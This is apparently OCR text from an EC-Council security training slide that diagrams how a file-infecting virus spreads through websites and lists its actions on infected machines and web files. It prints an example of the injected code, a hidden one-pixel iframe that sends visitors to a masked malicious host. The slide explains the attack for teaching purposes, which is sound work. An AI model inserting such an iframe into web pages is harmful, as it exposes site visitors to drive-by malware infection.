 Malicious Website
User accesses
malicious website
1
2
Virus infects
user computer
3
User publishes the
infected files in to a
web server
The website and the
files altered by virus
4
Another user accesses
the infected web page
5
User gets
infected with virus
Malicious Website
6
Redirected
to malicious
website
7
Virus infects
user computer
EC-Council
jpnpdf.com
The virus attempts the following activities:
Attempts to infect .exe and/or .scr files
Interferes file protection activities provided by
windows
Embeds the command to give the user access
to the php, asp, htm and html files in the site in
where virus was trapped in advance
<iframe src="http://****.pl/rc/" width=1 height=1
style="border:0"></iframe>